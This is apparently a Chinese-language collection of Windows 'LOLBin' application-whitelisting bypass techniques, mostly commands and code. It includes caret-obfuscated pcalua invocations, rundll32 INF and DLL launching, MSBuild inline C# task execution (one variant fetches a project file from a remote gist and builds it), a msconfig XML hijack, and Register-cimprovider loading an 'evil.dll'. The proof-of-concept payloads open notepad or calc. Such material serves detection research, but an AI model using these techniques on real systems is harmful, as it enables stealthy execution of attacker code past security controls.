

1.pcalua.exe:>
1
2
3
4
5
6
7
8
9
10
11
12
13
| p^c^a^l^u^a^ ^-^n^ ^-^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a
^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a
^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a
^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a
^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a
^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a
^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^a^a^^a^a
^a^a^a^a^a^a^a^a^^a^a^a^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^
n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^a^a^a^a^a^a^a^a^a^^a^a^a^a^a^a^a^a^n^a^n^a
^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n
^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a
^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n
^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n^a^n notepad.exe
|
2.Language LUA in Files .wlua:>
3.INF-SCT
1
| rundll32.exe advpack.dll,LaunchINFSection c:\test.inf,DefaultInstall_SingleUser,1,
|
https://twitter.com/bohops/status/967486047839014913
https://gist.githubusercontent.com/bohops/693dd4d5dbfb500f1c3ace02622d5d34/raw/902ed953a9188b27e91c199b465cddf855c7b94f/test.inf
https://github.com/homjxi0e/AppLockerBPG
4.MSBuild.exe

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| Local Invocation
================
[Reflection.Assembly]::LoadWithPartialName('Microsoft.Build');
$proj = "c:\test\test.csproj";
$e=new-object Microsoft.Build.Evaluation.Project($proj);
$e.Build();
or
Add-Type -Path "C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Build.dll"
$proj = "c:\test\test.csproj";
$e=new-object Microsoft.Build.Evaluation.Project($proj);
$e.Build();
Remote Invocation
=================
[Reflection.Assembly]::LoadWithPartialName('Microsoft.Build');
$proj = [System.Xml.XmlReader]::create("https://gist.githubusercontent.com/bohops/a29a69cf127ffb0e37622d25b9f79157/raw/35fa4c5a0d2db037220f224b5c4c269ea243b3bd/test.csproj");
$e=new-object Microsoft.Build.Evaluation.Project($proj);
$e.Build();
or
Add-Type -Path "C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Build.dll"
$proj = [System.Xml.XmlReader]::create("https://gist.githubusercontent.com/bohops/a29a69cf127ffb0e37622d25b9f79157/raw/35fa4c5a0d2db037220f224b5c4c269ea243b3bd/test.csproj");
$e=new-object Microsoft.Build.Evaluation.Project($proj);
$e.Build();
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="Hello">
<FragmentExample />
<ClassExample />
</Target>
<UsingTask
TaskName="FragmentExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<ParameterGroup/>
<Task>
<Using Namespace="System" />
<Code Type="Fragment" Language="cs">
<![CDATA[ ]]>
</Code>
</Task>
</UsingTask>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<!-- <Reference Include="System.IO" /> Example Include -->
<Code Type="Class" Language="cs">
<![CDATA[ using System; using System.Diagnostics; using Microsoft.Build.Framework; using Microsoft.Build.Utilities; public class ClassExample : Task, ITask { public override bool Execute() { System.Diagnostics.Process proc = new System.Diagnostics.Process(); proc.StartInfo.FileName = "c:\\windows\\system32\\notepad.exe"; proc.Start(); return true; } } ]]>
</Code>
</Task>
</UsingTask>
</Project>
|
https://twitter.com/bohops/status/971026915736899585
https://gist.github.com/bohops/a29a69cf127ffb0e37622d25b9f79157
5.bypassUAC- inf
https://posts.specterops.io/code-signing-certificate-cloning-attacks-and-defenses-6f98657fc6ec
6.rundll32.exe

7.ATPSJScript
https://gist.github.com/homjxi0e/0d683007bd4a3ce39d3e19342aaa68ec

8.Reflection.Assembly
1
2
3
4
5
6
| PS C:\Users\demon> $RAS = Join-Path -Path c:\windows\system32\ -ChildPath
calc.exe
PS C:\Users\demon> [Reflection.Assembly]::LoadWithPartialName
('Microsoft.VisualBasic');[Microsoft.VisualBasic.Interaction]::Shell("$RAS","0");
|
9.rundll32
1

| rundll32.exe C:\Windows\System32\pcwutl.dll,LaunchApplication calc.exe
|
1
| rundll32.exe shell32.dll,ShellExec_RunDLL C:\Windows\System32\cmd.exe
|
10.sigverif.exe
http://www.hexacorn.com/blog/2018/04/27/i-shot-the-sigverif-exe-the-gui-based-lolbin/
11.msconfig
1
2
3
4
5
6
| <?xml version="1.0" ?>
<MSCONFIGTOOLS>
<a NAME="LOLBin" PATH="%windir%\system32\WindowsPowerShell\v1.0\powershell.exe"
DEFAULT_OPT="-command calc.exe "
HELP="LOLBin MSCONFIGTOOLS"/>
</MSCONFIGTOOLS>
|

- 讲上述代码 写为mscfgtlc.xml 放置路径为C:\Windows\System32
2.启动CMD :msconfig -5
- 找到LOLBin一栏 点击启动 触发条件
https://twitter.com/pabraeken/status/991314564896690177
12.DXCap.exe
1
| DXCap.exe -c C:\Windows\System32\notepad.exe
|
https://twitter.com/harr0ey/status/992008180904419328

13.Register-cimprovider.exe
1

| Register-cimprovider -path "C:\folder\evil.dll"
|
https://github.com/api0cradle/LOLBAS/blob/master/OSBinaries/Register-cimprovider.md
14.COMHijacking18.reg
1
| $COMobj = [activator]::CreateInstance([type]::GetTypeFromCLSID("{00020000-0000-0000-C000-000000000046}"));$COMobj.Exec();
|
https://gist.github.com/homjxi0e/40f30c3be62c6ef152d6f6fffa9dba3c
https://twitter.com/harr0ey/status/993778424853549056